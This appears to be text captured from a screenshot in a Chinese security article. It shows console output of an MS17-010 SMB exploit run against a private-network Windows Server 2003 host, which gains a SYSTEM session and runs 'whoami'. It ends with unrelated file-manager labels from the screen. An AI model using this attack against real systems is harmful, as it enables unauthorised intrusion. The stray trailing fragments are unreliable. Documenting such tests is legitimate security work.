 |S-chain|-<> <><>-192.168.100.2:445-<><>-OK
[*] 192.168.100.2:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.100.2:445 - Filling barrel with fish... done
[*] 192.168.100.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.100.2:445 - [*] Preparing dynamite...
[*] 192.168.100.2:445 - Trying stick 1 (x64)...Miss
[*] 192.168.100.2:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.100.2:445 - [+] Successfully Leaked Transaction!
[*] 192.168.100.2:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.100.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.100.2:445 - Reading from CONNECTION struct at: 0x8cb40d48
[*] 192.168.100.2:445 - Built a write-what-where primitive...
[+] 192.168.100.2:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.100.2:445 - Service start timed out, OK if running a command or non-service executable.
[*] 192.168.100.2:445 - checking if the file is unlocked
[*] 192.168.100.2:445 - Getting the command output...
[*] 192.168.100.2:445 - Executing cleanup...
[+] 192.168.100.2:445 - Cleanup was successful
[+] 192.168.100.2:445 - Command completed successfully!
[*] 192.168.100.2:445 - Output for "whoami":
nt authority\system
7项
323.3 K
679.9
7.2 KB
249 字
7.2 KB
回收站
+ 其他位置
FREEBUF
TideSec安全团队